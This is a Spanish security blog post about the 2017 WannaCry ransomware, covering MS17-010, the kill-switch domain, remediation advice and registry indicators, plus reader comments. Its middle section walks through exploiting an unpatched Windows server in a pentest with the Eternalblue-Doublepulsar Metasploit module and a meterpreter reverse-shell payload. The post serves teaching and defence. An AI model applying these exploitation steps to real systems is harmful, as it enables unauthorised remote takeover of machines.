Buenas a todos.

Soy Tamara Hueso (@tamarahueso) y esta es mi primera colaboración con mis queridos conejos. Me complace ser la primera mujer en escribir en este blog y por ello quiero dar las gracias a todos los miembros de Follow The White Rabbit por darme la oportunidad de aportar mi granito de arena a esta gran comunidad.

Llevaba tiempo queriendo escribir algún artículo de interés, y de buenas a primeras me he dado de bruces con un tema del que todo el mundo está hablando, el ataque masivo por el ransomware: WannaCry o WannaCryptor.

Creo que es un gran reto escribir sobre algo así y una gran oportunidad por eso muchas gracias a todos por la confianza.

INTRODUCCIÓN

Después de lo ocurrido este fin de semana o este San Isidro que más que por agua está pasado por lágrimas, el Ransomware “WannaCry” tiene en jaque a medio mundo.

Están saliendo a la luz noticias que no sabes si creer o no creer, como por ejemplo nuestro gran amigo “Ramonware”, o “el negro del Whatsapp”, por lo que debemos tener cuidado con la información que está circulando por Internet.

Por eso, quiero contaros mi experiencia dado que traté muy de cerca este tema (junto a mis compañeros de trabajo) la semana pasada durante una auditoría de seguridad.

MS17-010 Y SHADOW BROKERS



Empezamos por el principio, remontándonos al pasado marzo de 2017 cuando se filtraron una serie de exploits y herramientas de seguridad de la Agencia de Seguridad Nacional (NSA) gracias a la organización “The Shadow Brokers”. Algunos de estos exploits permitían explotar nuevas vulnerabilidades, antes desconocidas, y de gran importancia.

Algunas de estas vulnerabilidades (CVE-2017-0143, CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0147 y CVE-2017-0148), permiten la ejecución de código arbitrario de manera remota (Eternalblue + Doublepulsar), en caso de que un atacante (sin necesidad de autenticarse) envíe paquetes específicamente creados a un servidor Microsoft Server Message Block 1.0 (SMBv1).

El parche correspondiente que lanzó Microsoft para solventar este problema es el MS17-010, ha pasado casi 2 meses desde que se hizo público este parche y muchas empresas se escudan en las pruebas pertinentes que hay que hacer para la verificación de estas actualizaciones, lo que demuestra una vez más que aún no somos conscientes ni nos tomamos en serio la gran importancia de la ciberseguridad en estos días.

WANNACRY



Volviendo al presente, nos topamos con “WannaCry” el ransomware-gusano que ha afectado a grandes empresas en más de 70 países, y que su modus operandi consiste en cifrar los archivos de los equipos infectados para posteriormente pedir un rescate mediante un pago por Bitcoins.

Este importe económico a pagar, ronda los 300-600 USD (0,16 BTC), una cantidad inferior a lo normal, por lo que me entra la duda de si el objetivo ha sido realmente económico o hay algo más.

A día de hoy se sigue investigando sobre el proceso de infección y distribución de WannaCry, ya que hay muchas teorías que indican que “el paciente cero” pudo ser infectado tras una campaña de phishing con un dropper enlazado en un correo electrónico que no era detectado por muchos motores de antimalware.

En mi opinión, y por la información que tenemos a día de hoy, creo que en realidad el proceso de infección nace de la explotación de un equipo vulnerable con el servicio SMBv1 expuesto a Internet. Una vez que el equipo ha sido infectado, se escanea la red LAN en busca de equipos vulnerables a MS17-10 para infectar a todos esos equipos también y continuar la propagación.

Los sistemas afectados son:

- Windows 7

- Windows 8

- Windows 8.1

- Windows RT 8.1

- Windows Server 2008 SP2 y R2 SP1

- Microsoft Windows Vista SP2 Windows 8.1

- Windows Server 2012 y R2

- Windows Server 2016

- Windows XP

- Windows Vista

- Windows Server 2003

VARIANTES DE WANNACRY



Tras unas cuantas horas de investigación, el analista MalwareTech consiguió mitigar de forma accidental la amenaza, ya que descubrió que esta apuntaba a un dominio web a través de Internet (iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com). Este analista de seguridad pudo comprobar que el dominio no estaba registrado, por lo que decidió registrar dicho dominio.

Lo que no sabía es que el código estaba programado para que intentara conectarse con este dominio, y de no ser así, cifrara todos los archivos del dispositivo; sin embargo, al encontrar el dominio, se cerraba a sí mismo y detenía la propagación (kill-switch).

Fuente: blog.comae.io

En este momento, el ransomware WannaCry aún no ha sido vencido, ya que están apareciendo nuevas variantes que mejoran el código inicial y que eliminan el kill-switch inicial, por lo que parece que vamos a tener guerra para rato.

EXPLOTANDO MS17-010



Una vez explicado cómo funciona WannaCry os quería enseñar un ejemplo real de la explotación de un sistema vulnerable a MS17-010. La semana pasada realicé un pentesting de caja blanca en el que en varios servidores podían ser vulnerables a MS17-010 como podemos ver en la siguiente imagen.





Para verificar que no se trataba de un falso positivo procedemos a utilizar un módulo de metasploit cuyo objetivo es testear que realmente este servidor es vulnerable. Se trata del módulo “auxiliary/scanner/smb/smb_ms17_010”.

Para lanzarlo correctamente, tenemos que configurar las distintas opciones que nos proporciona este módulo, como rhosts en el que pondremos la dirección IP del servidor que queremos testear y rport (por defecto 445).

Como podemos comprobar en la imagen, no se trata de un falso positivo, sino que efectivamente estamos ante un host, a priori, VULNERABLE.

En este punto solo quedaba pedir permiso para realizar la explotación de dicha vulnerabilidad. Con la aceptación y la alegría que eso conlleva (a quien no le gusta hacer alguna que otra trastada de vez en cuando) procedemos a la explotación.

Esto se hizo más ameno gracias a Sheila A. Berta (@UnaPibaGeek) y a Pablo González (@pablogonzalezpe) que integraron los binarios originales de Eternalblue y Doublepulsar para poder utilizarlos fácilmente desde Metasploit.

Eternalblue es el único exploit de los publicados que se puede utilizar para atacar sistemas Windows 7 y Windows Server 2008 R2 sin necesidad de autenticación. Por tanto, este exploit nos permitirá aprovecharnos de un fallo de seguridad en el protocolo SMB para que, posteriormente, con el exploit Doublepulsar podamos inyectar una DLL, creando así una backdoor y consiguiendo acceso remoto al sistema.

Las herramientas que necesitaremos para la explotación son:

- Metasploit Framework: proyecto open source de seguridad informática que proporciona información acerca de vulnerabilidades de seguridad y ayuda en test de penetración «Pentesting» y el desarrollo de firmas para sistemas de detección de intrusos.

- WINE con soporte para ejecutables de 32bits, software para sistema operativos Unix y GNU Linux que provee a estos de:

- Un conjunto de herramientas de desarrollo para portar código fuente de aplicaciones Microsoft Windows a Unix.

- Un cargador de programas, el cual permite que muchas aplicaciones para todos los sistemas operativos Windows se ejecuten sin modificarse en varios sistemas operativos similares a Linux como el propio GNU Linux, BSD, Solaris y Mac OS X.



El primer paso que debemos realizar es la descarga del módulo, para ello lanzamos desde una terminal:

git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git

En la carpeta que hemos descargado, nos encontraremos con varios archivos:

- eternalblue_doublepulsar.rb: Módulo de Metasploit, script programado en Ruby.

- Carpeta “deps”: Incluye los binarios de Eternalblue y Doublepulsar con algunas dependencias y dos archivos XML para pasarle los respectivos parámetros a los dos exploits.

Una vez hemos descargado el módulo, deberemos añadirlo a Metasploit, para ellos copiaremos el script en Ruby (eternalblue_doublepulsar.rb) a la carpeta del framework donde están los exploits para SMB de Windows.

Una vez abierto metasploit, seleccionamos el exploit que acabamos de añadir:

use exploits/windows/smb/eternalblue_doublepulsar

En este punto, configuramos las opciones para este exploit:

- DOUBLEPULSARPATH y ETERNALBLUEPATH: Contienen la ruta de la carpeta “deps” que hemos descargado previamente.

- PROCESSINJECT: nombre del proceso donde va a ser inyectado en la máquina target el payload que seleccionemos posteriormente. Nota: si nuestro target es x64 la explotación fallará ya que debemos cambiar el proceso wlms.exe a lsass.exe. Si el target es un x86, debemos dejarlo en wlms.exe.

- RHOST: IP de la máquina a explotar.

- RPORT: El Puerto por defecto de SMB que es el 445.

- WINEPATH: Carpeta donde se encuentra el “drive_c” de WINE.

Seleccionamos y configuramos el payload que vamos a utilizar, en nuestro caso una reverse shell de windows:

set payload windows/x64/meterpreter/reverse_tcp

- LHOST: IP de nuestra máquina.

- LPORT: Puerto en la máquina local.

Así es como quedaría configurado nuestro exploit:

Por último, solo queda lanzar el exploit y esperar para obtener nuestra ansiada shell de meterpreter.

Como podemos ver, el proceso de explotación requiere de conocer únicamente la dirección IP del sistema afectado y su arquitectura, sin embargo, el riesgo es demasiado grande.

No sabemos todavía cual es el proceso exacto que han utilizado los atacantes, pero dada la sencillez de la explotación, todo apunta a que se ha utilizado un sistema de infección similar a este.

RECOMENDACIONES Y CONTRAMEDIDAS

- Se recomienda aplicar el parche MS17-010 a los sistemas windows que se encuentren desactualizados: https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

- Otra opción es desactivar manualmente el protocolo SMB: Panel de Control – Programas y Características – Activar o desactivar características de Windows – desactivar «Compatibilidad con el protocolo para compartir archivos SMB 1.0/CIFS».

- Habilitar las soluciones de seguridad como Windows Defender, firewall, antimalware y antivirus.

Ante la duda de si hemos sido infectados o no, conviene buscar las siguientes rutas de registros:

C:\Users\FWHIBBIT\AppData\Local\Temp\@WanaDecryptor@.exe.lnk

C:\Users\FWHIBBIT\AppData\Local\Temp\@WanaDecryptor@.exe

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ = «\tasksche.exe»

HKLM\SOFTWARE\WanaCrypt0r\wd = «»

HKCU\Control Panel\Desktop\Wallpaper: «\@WanaDecryptor@.bmp»

Si queréis conocer más información sobre el tema, desde el punto de vista de un crack como @JagmTwit (perito informático) os recomiendo leer esta entrada: https://www.informaticoforense.eu/mi-opinion-sobre-wanacrypt0r/

Con esto concluye mi humilde opinión sobre este tema, espero que os haya gustado y que os sea de utilidad. Espero también que esta entrada solo sea la primera de muchas colaboraciones con FWHIBBIT 🙂

Muchas gracias chicos por hacerme sentir siempre como una más!

Tamara Hueso

PD: Quiero mi sudadera.

6 comentarios en «No Woman No Cry – Ransomware WannaCry»

Gran artículo para los que estamos empezando con esto de la seguridad.

Bien explicado. Fantástico.

Gran articulo el tuyo! Estaba buscando como integrar EternalBlue y Doublepulsar a Metasploit!

muy buen articulo ademas pienso que este ataque sirvió para entrenarnos y crear procedimientos

Muy bien explicado, gracias

Los comentarios están cerrados.